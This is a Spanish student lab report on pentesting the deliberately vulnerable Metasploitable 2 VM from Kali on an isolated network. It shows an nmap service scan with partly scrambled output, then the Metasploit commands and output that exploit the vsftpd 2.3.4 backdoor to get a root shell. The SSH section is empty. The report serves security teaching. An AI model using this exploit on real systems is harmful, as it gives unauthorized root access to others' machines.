Practica 12. Pentesting con Metasploit

Seguridad de Sistemas Informáticos

Carlos Pérez Fino alu0101340333@ull.edu.es Cheuk Kelly Ng Pante alu0101364544@ull.edu.es

4 de enero de 2024

Índice general

1.	Instalación de Kali Linux y Metasploitable 2	1
	Vulnerabilidades de Metasploitable 2 2.1. nmap	
3.	Exploit puerto $22 - SSH$	3
4.	Bibliografía	3

1. Instalación de Kali Linux y Metasploitable 2


Para esta práctica se ha instalado Kali Linux en una máquina virtual y Metasploitable 2 en otra máquina virtual. Ambas máquinas se han instalado en VirtualBox. Para la configuración de la red se ha utilizado la opcion de "Redes Nat" para que ambas máquinas puedan comunicarse entre ellas. Para la configuración de la red lo que hay que hacer es en VirtualBox ir a:

Archivo -> Herramientas -> Administrador de red -> Redes Nat y ahi crear una nueva red Nat.



Figura 1.1: Creación de una nueva red Nat

Una vez creada la red Nat, hay que ir a la configuración de cada máquina virtual y en la pestaña de "Red" seleccionar en el apartado "Conectados" -> "Red Nat" y por defecto saldra la red que se ha creado anteriormente.



(a) Configuración de la red Nat en la MV

(b) IPs de las máquinas virtuales

Figura 1.2: Configuración de la red Nat

2. Vulnerabilidades de Metasploitable 2

2.1. nmap

Para realizar un escaneo de puertos con nmap, primero hay que saber la IP de la máquina virtual de Metasploitable 2. Una vez sabida la IP, se ejecuta el siguiente comando en la máquina Kali:

```
nmap 192.168.200.4 --top-ports 100 -sV
```

Al ejecutar el comando anterior se va a obtener una lista de los puertos abiertos y los servicios que se están ejecutando en cada puerto. En la siguiente imagen se puede ver el resultado del comando anterior.

```
Starting Nmap 7.945VN ( https://nmap.org ) at 2024-01-04 04:21 EST Nmap scan report for 192.168.200.4 Host is up (0.0031s latency).
Not shown: 82 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
                                             vsftpd 2.3.4
OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
Linux telnetd
                       ftp
ssh
                        telnet
                                             Postfix smtpd
ISC BIND 9.4.2
Apache httpd 2.2.8 ((Ubuntu) DAV/2)
2 (RPC #100000)
                        domain
                        http
rpcbind
netbios-ssn
                         rpcDind 2 (RPC 4 1000000)
netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
                        tcpwrapped
nfs
                                              2-4 (RPC #100003)
                                              ProFTPD 1.3.1
MySQL 5.0.51a-3ubuntu5
                        ftp
                        postgresql
                                             PostgreSQL DB 8.3.0 - 8.3.7
VNC (protocol 3.3)
                                  (access denied)
Apache Jserv (Protocol v1.3)
metasploitable.localdomain; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service Info: Host:
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Wmap done: 1 IP address (1 host up) scanned in 11.73 seconds
```

Figura 2.1: Resultado del comando nmap

2.2. Exploit de vsftpd 2.3.4

Para realizar un ataque de fuerza bruta con ftp vamos a obtener con el comando *nmap* la versión del servicio ftp que se está ejecutando en el puerto 21. Una vez tenemos la versión del servicio ftp, vamos a buscar un exploit para esa versión. Para ellos, entramos en la consola del Framework Metasploit con el comando *msfconsole* y ejecutamos el siguiente comando: search vsftpd 2.3.4

Una vez encontrado el exploit, vamos a configurarlo con el comando use y el nombre del exploit o poniendo el id del exploit.

Figura 2.2: Resultado del comando search

Una vez seleccionado el exploit, vamos a usar *options* para ver las opciones que tiene el exploit y vamos a configurar el exploit en las opciones donde la columna indica *required* y *yes* con el comando *set* y el nombre de la opción y el valor que queremos ponerle a esa opción.

```
set RHOST 192.168.200.4
set RPORT 21
```

Figura 2.3: Resultado del comando options

Una vez configurado el exploit, vamos a ejecutarlo con el comando run y vamos a obtener una shell de la máquina de Metasploitable 2.

```
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run

[*] 192.168.200.4:21 - The port used by the backdoor bind listener is already open

[*] 192.168.200.4:21 - UID: uid=0(root) gid=0(root)

[*] Found shell.

[*] Command shell session 1 opened (192.168.200.5:40611 → 192.168.200.4:6200) at 2024-01-04 05:25:11 -0500

ip a

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00 brd 00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
    valid_lft forever preferred_lft forever

2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:cd:cd:a6 brd ff:ff:ff:ff:ff
    inet 192.168.200.4/24 brd 192.168.200.255 scope global eth0
    inet6 fe80::a00:27ff:fecd:cda6/64 scope link
    valid_lft forever preferred_lft forever

who ami
root
```

Figura 2.4: Resultado del comando run

3. Exploit puerto 22 - SSH

4. Bibliografía

Bibliografía

- [1] Kali Linux. (2023). Kali Linux. https://cdimage.kali.org/kali-2023.4/kali-linux-2023.4-v irtualbox-amd64.7z
- [2] Gandia, K. (2023). METASPLOITABLE 2 Descargar e Instalar en VirtualBox + Tutorial Vulnera-bilidad FTP. https://www.youtube.com/watch?v=x0Pj0rIV_Mk
- [3] Natário, R. (2020). Metasploitable 3 Ubuntu Walkthrough: Part II. https://tremblinguterus.blogspot.com/2020/11/metasploitable-3-ubuntu-walkthrough_10.html
- [4] Núñez Marín, J. M. (2022). RESOLUCIÓN DE METASPLOITABLE 2. https://elhackeretico.com/resolucion-de-metasploitable-2/